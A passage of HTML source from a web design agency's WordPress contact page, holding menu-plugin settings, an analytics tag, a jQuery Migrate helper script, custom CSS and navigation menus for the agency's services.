order_hover_colour":"#410665","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"#410665","menu_sub_arrow_background_colour_active":"#410665","menu_sub_arrow_background_hover_colour_active":"#410665","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"54","button_width_unit":"px","button_height":"54","button_height_unit":"px","button_background_colour":"#2d0545","button_background_colour_hover":"#2d0545","button_background_colour_active":"#2d0545","toggle_button_border_radius":"30","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"\/","menu_title_link_location":"_self","menu_title_image":"https:\/\/tessellatst.tessellagrid.com\/wp-content\/uploads\/2025\/12\/logo-white.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#2d0545","menu_title_background_hover_colour":"#410665","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<br>\r\n<div class=\"mobile-menu-bottom\">\r\n<a href=\"tel:+971 543246294\">+971  54 324 6294 <i class=\"fa fa-phone\"><\/i><\/a>\r\n<a href=\"mailto:info@tessellastudio.com\">info@tessellastudio.com <i class=\"fa fa-envelope\"><\/i><\/a>\r\n<\/div>","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"left","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"rgba(51,0,73,0.96)","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":12884,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNFZWT4Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tessellastudio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNFZWT4Z");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tessellastudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tessellastudio.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tessellastudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tessellastudio.com/?p=13' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tessellastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftessellastudio.com%2Fcontacts%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tessellastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftessellastudio.com%2Fcontacts%2F&#038;format=xml&#038;lang=en" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '2ba016adc2';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://tessellastudio.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tessellastudio.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://tessellastudio.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.phone a i {
  font-size: 2.1em;
}

.wpb_single_image.wpb_content_element {
  overflow: visible;
}

.page-template-page-contacts .contacts-form .form-group p {
  display: block;
}

.header-nav, .sub-menu {
  backdrop-filter: blur(3px);
}

.our_team .pagination.list-unstyled {
  display: none;
}

.navigation-page-title .title-self {
  margin-bottom: 40px;
}

.about_us .about-img {
  background-color: white;
  padding: 15px;
  border-radius: 50%;
}

.ptf-link img {
    transform: scale(1);
    transition: all ease-in-out .3s;
    filter: blur(0px);
}

.wpcf7-response-output {
  margin: 0 !important;
  color: white;
  font-size: 12px;
  border: none !important;
  padding: 10px !important;
  background-color: rgba(0,0,0,0.4);
}

#whatsapp-link {
  display: inline-block;
  position: fixed;
  bottom: 5vh;
  right: 3vw;
  z-index: 999;
  width: 75px;
  height: 75px;
}

#whatsapp-link img {
  width: 100%;
  height: auto;
}

#whatsapp-link img {
  width: 100%;
  height: auto;
}

.ptf-link:hover img {
    transform: scale(1.1);
    filter: blur(5px);
}

.vc_custom_1636024373807 {
    padding-bottom: 25px !important;
    background-color: #ededed !important;
}

.grey-bg {
  background-color: #f3f3f3;
}

.price-table, .price-table td {
  border-color: #e6e6e6;
  padding: 10px;
  font-size: 14px;
  color: #000;
  min-width: 250px;
  text-align: left;
}

.price-table h3 {
  font-size: 20px;
}

.price-table-container {
  overflow-x: scroll;
}

.our-team-home {
	background-color:#f5f7fb;
	margin: 0 0 40px;
	padding-top: 30px;
}

.team-member {
  padding: 0 5px;
}

.header-slider {
	animation: fadeInAnimation ease-in-out 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	animation-delay: 750ms;
	opacity:0;
}

@keyframes fadeInAnimation {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
     }
	
}

@media (max-width: 767px) {
	
	.header-nav-mobile .navbar:before {
		content: "";
		position: absolute;
		inset: 0;
		backdrop-filter: blur(8px);
	}
	
	
	.about_us h3 {
		text-align: center;
	}
	
	.testimon-slider::before {
		content: "Testimonials";
		position: absolute;
		top: 5px;
		left: 10px;
		font-size: 12px;
		z-index: 20;
		color: #ccc;
	}

	.testimon-slider {
		border-top: 1px solid #ccc;
		margin-top: 30px;
		position: relative;
	}

	.testimon-slider .text-slider {
		font-size: 14px;
	}

	.sub-title-ready {
		font-size: 14px;
	}
	
	.header-slider {
		opacity:0;
		animation-delay: 750ms;
	}

	.header-slider .owl-carousel .owl-item .slider-title-text {
		font-size: 8vw !important;
		line-height: 1.2em;
	}


	.header-slider .owl-carousel .hd-slider-nxt, .header-slider .owl-carousel .hd-slider-prv {
		top: unset;
		bottom: -58px;
	}

.logo {
  margin-bottom: 0px;
}

.rmp-menu-title {
  margin-top: 180px;
}

.page-subtitle.text-center {
    font-size: 15px;
    padding: 0px 5% 0;
    width: 100%;
  }

.structure-logo img {
    padding: 0 20%;
}

.detail_project-info .project-members li span, .detail_project-info .project-members li a {
    display: block;
    margin-top: 15px;
}

#whatsapp-link {
  bottom: 3vh;
}
	
.sap-link {
  padding: 15px 30px;
  font-size: 20px;
}

}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular page-template page-template-page-template page-template-page-contacts page-template-page-templatepage-contacts-php page page-id-13 wp-theme-tessella-theme wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
	<header id="header">
		<div class="header-nav">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-md-12 col-lg-2">
						<a href="https://tessellastudio.com/" class="logo" >
							<img src="https://tessellastudio.com/wp-content/webp-express/webp-images/themes/tessella-theme/assets/images/logo-white.png.webp" alt="Tessella Studio logo" class="img-responsive">
						</a><!--logo-->
					</div>

					<div class="col-md-12 col-lg-10 col-sm-10 col-sm-12 d-none d-md-none d-lg-block">
						<nav class="col-md-12 navbar navbar-expand-lg navbar-light">

							<div class="collapse navbar-collapse ord992-3" id="navbarTogglerDemo02">
								<ul id="menu-top-menu" class="nav justify-content-start nav-custom"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-1261"><a href="https://tessellastudio.com/services/web-design-development/"><span>Web Design</span></a>
<ul class="sub-menu">
	<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11620"><a href="https://tessellastudio.com/services/web-design-development/landing-pages/"><span>Landing Pages</span></a></li>
	<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11621"><a href="https://tessellastudio.com/services/web-design-development/corporate-websites/"><span>Corporate Websites</span></a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-17009"><a href="https://tessellastudio.com/services/web-design-development/restaurant-websites/"><span>Restaurant Websites</span></a></li>
	<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11618"><a href="https://tessellastudio.com/services/web-design-development/online-shops/"><span>Online Shops / Ecommerce Stores</span></a></li>
	<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11619"><a href="https://tessellastudio.com/services/web-design-development/news-portals-complex-platforms/"><span>News Portals and Complex Platforms</span></a></li>
	<li id="menu-item-14329" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14329"><a href="https://tessellastudio.com/services/web-design-development/pod-accessibility-for-existing-websites/"><span>PoD Accessibility Features for Existing Websites</span></a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="/services/"><span>Other Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-13904" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13904"><a href="https://tessellastudio.com/services/graphic-design-branding/logo-design/"><span>Logo Design</span></a></li>
	<li id="menu-item-13908" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13908"><a href="https://tessellastudio.com/services/graphic-design-branding/corporate-identity/"><span>Corporate Identity Design</span></a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1262"><a href="https://tessellastudio.com/services/graphic-design-branding/"><span>Graphic Design</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1270"><a href="https://tessellastudio.com/services/hosting-maintenance/"><span>Hosting &#038; Maintenance</span></a></li>
	<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-12363"><a href="https://tessellastudio.com/services/business-setup-in-uae/"><span>Business Setup Assistance in UAE</span></a></li>
	<li id="menu-item-11644" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11644"><a href="https://tessellastudio.com/services/video-editing-services/"><span>Video Editing Services</span></a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1268"><a href="https://tessellastudio.com/services/new-print-technologies/lenticular-printing/"><span>Lenticular Printing</span></a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="/portfolio"><span>Portfolio</span></a>
<ul class="sub-menu">
	<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://tessellastudio.com/portfolio/#web-design"><span>Web Design</span></a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://tessellastudio.com/portfolio/#graphic-design"><span>Graphic Design</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://tessellastudio.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://tessellastudio.com/about/"><span>Our Story</span></a></li>
	<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://tessellastudio.com/company-structure/"><span>Company Structure</span></a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="/team/"><span>Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-24"><a href="https://tessellastudio.com/contacts/" aria-current="page"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-9869" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-9869"><a href="https://tessellastudio.com/contacts/" aria-current="page"><span>Contact Form</span></a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13845"><a href="https://tessellastudio.com/vacancies/"><span>Vacancies</span></a></li>
</ul>
</li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://tessellastudio.com/our-prices/"><span>Pricing</span></a></li>
<li id="menu-item-10575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10575"><a href="#"><span>More</span></a>
<ul class="sub-menu">
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a href="https://tessellastudio.com/frequently-asked-questions/"><span>Frequently Asked Questions</span></a></li>
	<li id="menu-item-9868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9868"><a href="https://tessellastudio.com/website-development-brief/"><span>Website Development Brief</span></a></li>
	<li id="menu-item-17210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17210"><a href="https://tessellastudio.com/email-setup/"><span>Email Setup Instructions</span></a></li>
</ul>
</li>
</ul>							</div> <!-- nav-bar -->
							<div class="col-sm-3 col-md-2 col-lg-2 col-auto  d-md-block offset-md-7 offset-sm-5 offset-lg-0">
								<ul class="lang-switcher">
										<li class="lang-item lang-item-67 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://tessellastudio.com/contacts/" aria-current="true">En</a></li>
	<li class="lang-item lang-item-70 lang-item-ru"><a lang="ru-RU" hreflang="ru-RU" href="https://tessellastudio.com/ru/contact-us/">Ru</a></li>
								</ul>
							</div>
							<div class="col-sm-2 col-md-1 col-lg-1 col-4 d-md-block">
								<div class="phone">
									<a href="tel:+971543246294" class="header-phone">
										<i aria-hidden="true" class="fa fa-phone"></i>
									</a>
								</div>
							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
		<div class="header-nav-mobile">
			<div class="container">
				<div class="d-md-block">
					<nav class="navbar navbar-expand-lg navbar-light">
						<div class="col-7">
                            			<button type="button"  aria-controls="rmp-container-12884" aria-label="Menu Trigger" id="rmp_menu_trigger-12884"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-12884" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-12884" class="rmp-menu-title">
									<a href="/" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://tessellatst.tessellagrid.com/wp-content/uploads/2025/12/logo-white.png" alt="" width="100" height="100" /><span></span>					</a>
							</div>
			<div id="rmp-menu-wrap-12884" class="rmp-menu-wrap"><ul id="rmp-menu-12884" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/"  class="rmp-menu-item-link"  role="menuitem"  >Web Design<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Web Design"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/landing-pages/"  class="rmp-menu-item-link"  role="menuitem"  >Landing Pages</a></li><li id="rmp-menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/corporate-websites/"  class="rmp-menu-item-link"  role="menuitem"  >Corporate Websites</a></li><li id="rmp-menu-item-17009" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/restaurant-websites/"  class="rmp-menu-item-link"  role="menuitem"  >Restaurant Websites</a></li><li id="rmp-menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/online-shops/"  class="rmp-menu-item-link"  role="menuitem"  >Online Shops / Ecommerce Stores</a></li><li id="rmp-menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/news-portals-complex-platforms/"  class="rmp-menu-item-link"  role="menuitem"  >News Portals and Complex Platforms</a></li><li id="rmp-menu-item-14329" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/pod-accessibility-for-existing-websites/"  class="rmp-menu-item-link"  role="menuitem"  >PoD Accessibility Features for Existing Websites</a></li></ul></li><li id="rmp-menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="/services/"  class="rmp-menu-item-link"  role="menuitem"  >Other Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13904" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/graphic-design-branding/logo-design/"  class="rmp-menu-item-link"  role="menuitem"  >Logo Design</a></li><li id="rmp-menu-item-13908" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/graphic-design-branding/corporate-identity/"  class="rmp-menu-item-link"  role="menuitem"  >Corporate Identity Design</a></li><li id="rmp-menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/graphic-design-branding/"  class="rmp-menu-item-link"  role="menuitem"  >Graphic Design</a></li><li id="rmp-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/hosting-maintenance/"  class="rmp-menu-item-link"  role="menuitem"  >Hosting &#038; Maintenance</a></li><li id="rmp-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/business-setup-in-uae/"  class="rmp-menu-item-link"  role="menuitem"  >Business Setup Assistance in UAE</a></li><li id="rmp-menu-item-11644" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/video-editing-services/"  class="rmp-menu-item-link"  role="menuitem"  >Video Editing Services</a></li><li id="rmp-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/new-print-technologies/lenticular-printing/"  class="rmp-menu-item-link"  role="menuitem"  >Lenticular Printing</a></li></ul></li><li id="rmp-menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="/portfolio"  class="rmp-menu-item-link"  role="menuitem"  >Portfolio<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Portfolio"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/portfolio/#web-design"  class="rmp-menu-item-link"  role="menuitem"  >Web Design</a></li><li id="rmp-menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/portfolio/#graphic-design"  class="rmp-menu-item-link"  role="menuitem"  >Graphic Design</a></li></ul></li><li id="rmp-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/about/"  class="rmp-menu-item-link"  role="menuitem"  >About Us<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="About Us"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/about/"  class="rmp-menu-item-link"  role="menuitem"  >Our Story</a></li><li id="rmp-menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/company-structure/"  class="rmp-menu-item-link"  role="menuitem"  >Company Structure</a></li><li id="rmp-menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/team/"  class="rmp-menu-item-link"  role="menuitem"  >Our Team</a></li></ul></li><li id="rmp-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children rmp-menu-item rmp-menu-current-item rmp-menu-item-current-ancestor rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/contacts/"  class="rmp-menu-item-link"  role="menuitem"  >Contact Us<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Contact Us"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-9869" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/contacts/"  class="rmp-menu-item-link"  role="menuitem"  >Contact Form</a></li><li id="rmp-menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/vacancies/"  class="rmp-menu-item-link"  role="menuitem"  >Vacancies</a></li></ul></li><li id="rmp-menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/our-prices/"  class="rmp-menu-item-link"  role="menuitem"  >Pricing</a></li><li id="rmp-menu-item-10575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >More<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="More"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/frequently-asked-questions/"  class="rmp-menu-item-link"  role="menuitem"  >Frequently Asked Questions</a></li><li id="rmp-menu-item-9868" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/website-development-brief/"  class="rmp-menu-item-link"  role="menuitem"  >Website Development Brief</a></li><li id="rmp-menu-item-17210" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/email-setup/"  class="rmp-menu-item-link"  role="menuitem"  >Email Setup Instructions</a></li></ul></li></ul></div>			<div id="rmp-menu-additional-content-12884" class="rmp-menu-additional-content">
					<br>
<div class="mobile-menu-bottom">
<a href="tel:+971 543246294">+971  54 324 6294 <i class="fa fa-phone"></i></a>
